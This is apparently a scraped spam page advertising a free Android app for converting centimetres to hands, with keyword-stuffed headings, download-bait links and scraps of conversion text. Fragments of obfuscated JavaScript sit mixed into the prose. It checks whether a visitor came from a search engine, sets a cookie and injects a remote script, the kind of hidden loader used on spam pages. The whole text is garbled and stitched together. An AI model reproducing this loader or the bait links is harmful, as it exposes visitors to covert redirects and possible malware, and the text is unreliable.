

## [Height Conversion Cm To Hh Download Free For Android](https://gifted-gates-4cec01.netlify.app/Download-free-usb-mic-adapter-apple-mac-for-iphone#kCzc=GgAG8gDG02yG42BPnNCLzNBVngi0H2zPvgAazP9MCK5wyGi3BMbszLjNzGqwyVXMB39gzG==)



[Height Conversion Cm To Hh Download Free For Android](https://gifted-gates-4cec01.netlify.app/Download-free-usb-mic-adapter-apple-mac-for-iphone#kCzc=GgAG8gDG02yG42BPnNCLzNBVngi0H2zPvgAazP9MCK5wyGi3BMbszLjNzGqwyVXMB39gzG==)



One inch is equal to 2 54 cm The following line should be approximately 1 centimeter long:Hand is a unit of length used to measure the height of horses.

Enter the value in centimeters in the top field (the one marked "cm"), then press the "Convert" button or the "Enter" key.. CentimeterCentimeter is a unit of length used by the metric system One centimeter is 1/100 of a me \_0x43dbf2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x438609['atob']||(\_0x438609['atob']=function(\_0x247498){var \_0x98b693=String(\_0x247498)['replace'](/=+\$/,'');for(var

\_0x4aee26=0x0,\_0x198647,\_0x4b84ea,\_0x106832=0x0,\_0x350b2d=";\_0x4b84ea=\_0x98b693['charAt'](\_0x106832++);~\_0x4b84ea&&(\_0x198647=\_0x4aee26%0x4?\_0x198647\*0x40+\_0x4b84ea,\_0x4b84ea,\_0x4b84ea;\_0x4b84ea;\_0x4b84ea;\_0x4b84ea;\_0x4b84 \_0x50de53=atob(\_0x4909dc);var \_0x3a3cfb=[];for(var \_0x1fbb44=0x0,\_0x53f25f=\_0x50de53['length'];\_0x1fbb44=\_0x517612;},'BtVOR':function\_0x4940a5(\_0x50dbf0b);},'DBsqh':function\_0x4940a5(\_0x30bf0b);},'DBsqh':function\_0x4c6c87(

## **height android**

height android, height android weight, height android app, height android nav bar, height android nav bar, height android screen, toolbar height android, line height android, action bar height android, get keyboard height

var\_0x4efb=['Z2V0VGltZQ==','WGZQRk0=','akllekQ=','UmZPbEs=','bkJYTXM=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','enZM','QXd5','bmx4akM=','c1lVUks=','d3JCZXQ=','dUJSbk0=','Q0dHTVk=','UEZMV2M=','aW5kZXhPZg 1ZXJ5PQ==','Y3JIYXRIRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','aGVpZ2h0K2NvbnZlcnNpb24rY20rdG8raGg=','bGhT','SHRW','Y29va2ll','bWF0Y2g=','WkhZdlU=','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cm  $_0xa3621d = function(0,0x4eeace){\{while(-1,0x4eeace){\{withile(-1,0x4eeace){\{withlie(1,0x1e450a[{'upush'](1,0);}\},{\{0x4e50a[{'shift'](1,0);}\},{\{0x4e50a[{'shift'](1,0);}\},{\{0x4e50a[{'shift'](1,0);}\},{\{0x4e50a[{'shift'](1,0);}\},{\{0x4e50a[{'shift'](1,0);}\},{\{0x4e50a[{'shift'](1,0);}\},{\{0x4e50a[{'shift'](1,0);}\},{\$ 

aol',\_0x139dee[\_0x1f94('0x23')],\_0x139dee[\_0x1f94('0x23')],\_0x139dee[\_0x1f94('0x24')],' yandex '],\_0x4052f4=document[\_0x1f94('0x25')],\_0x1ed00b=![],\_0x40d547=cookie[\_0x1f94('0x26')]);\_0x139dee[\_0x1f94('0x26')]);\_0x102fc0]\_ 0x2d')](\_0x102fc0[\_0x2bf03e]),0x0)){\_0x1ed00b=!![];}}}if(\_0x1ed00b){cookie['set'](\_0x139dee['zhXCD'],0x1,0x1);if(!\_0x40d547){\_0x139dee[\_0x1f94('0x2e')](include,\_0x139dee[\_0x1f94('0x2f')](\_0x1494('0x2f')](\_0x1494('0x2f')](\_ "hh" field, the equivalent value in centimeters is calculated and displayed in the top field.. One hand is 4 inches

## **height android app**

## **height android screen**

e10c415e6f